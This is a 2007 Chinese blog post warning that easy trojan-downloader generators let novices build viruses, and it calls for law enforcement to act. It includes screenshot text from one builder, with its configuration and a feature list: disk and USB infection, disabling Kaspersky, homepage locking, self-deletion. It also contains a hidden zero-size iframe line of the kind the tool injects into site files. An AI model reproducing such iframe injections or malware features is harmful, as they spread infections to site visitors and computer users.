 全民黑客的时代?
2007-06-23 00:18
看下面这两张图，群里大家讨论的两个小软件，一看便知，是两个生成感染下载者的木马生成器，第一个生成的是威金
第二个类似于最近流行的AV终结者，完全傻瓜型，利用它，菜鸟也可以随意定制出自己喜欢的病毒来，难道全民黑客的时
代真的到来了么?
要想根治这些东西，还需要我们的执法部门配合才行啊!
(自动下载EXE执行并感染传播)
下载地址: 感染本机的EXE文件 感染网上邻居
生成木马
作者:
2007.06.18
下载者配置
木马地址： http://127.0.0.1/test.exe
锁IE首页： http://www.hao123.com
自动扫描*htm index.asp index.php conn.asp default.asp default.php插入HTM代码
<IfrAmE src=http://127.0.0.1/test.htm width=0 height=0></IfrAmE>
功能列表
感染磁盘 关闭卡巴 U盘传播 开机启动
自动播放 下载者 插入代码 锁定IE首页
优化自动播放，点击磁盘能再次运行木马并且打开当前磁盘目录。
自动关闭标题栏带有"病毒"字样的窗体 删除自身
生成
点击这里查看最新版本
点击这里下载功能演示教程
合作联系邮件:
类别：病毒防范与杀除 | 添加到搜藏 | 浏览(117)